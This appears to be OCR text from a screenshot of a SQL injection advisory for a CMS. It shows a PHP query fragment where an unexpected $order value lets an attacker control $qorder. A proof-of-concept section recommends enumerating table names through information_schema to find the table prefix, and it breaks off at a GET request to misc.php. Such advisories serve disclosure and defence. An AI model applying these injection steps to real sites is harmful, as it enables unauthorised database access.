
		             ".$sort." LIMIT 
".$pageinfo[0].",".$pageinfo[1]);

# An attacker can set an arbitrary 
value to the var $qorder if $order

# has a value not expected.

---------------------------------------
---------------------------------------
----------

# PoC:

# I reccomend to use first of all this 
SQL Injection to retrieve all table's 
name

# of the database thanks to 
informatin_schema. You can use it to 
retrieve the table prefix

# of the CMS.

GET [target]/[path]/misc.php?